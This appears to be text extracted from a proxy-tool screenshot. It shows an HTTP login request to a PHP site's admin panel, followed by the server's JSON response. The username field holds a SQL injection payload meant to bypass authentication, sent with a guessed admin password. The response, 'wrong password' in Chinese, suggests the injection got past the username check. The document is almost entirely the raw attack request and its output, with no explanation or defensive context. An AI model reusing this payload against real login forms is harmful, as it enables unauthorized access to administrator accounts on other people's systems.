 Request
Raw Params Headers Hex
POST /index.php/Admin/User/login.html HTTP/1.1
Host:
Content-Length: 61
Accept: application/json, text/javascript, */*; q=0.01
Origin:
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.80
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer /Admin/User/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: __cfduid=d24df550473441eb7318e6d680942dc201568469233;
PHPSESSID=o75ica0mc7k45qjd5b4pijo3n5
Connection: close
username=admin') or (1 between 0 and 2) #&password=admin888
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 01 Oct 2019 14:14:19 GMT
Content-Type: application/json; charset=utf-8
Connection: close
X-Powered-By: PHP/7.2.18
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Server: cloudflare
CF-RAY: 51ef0ad3a88076f8-LAX
Content-Length: 47
{"status":-2,"msg":"\u5bc6\u7801\u9519\u8bef!"}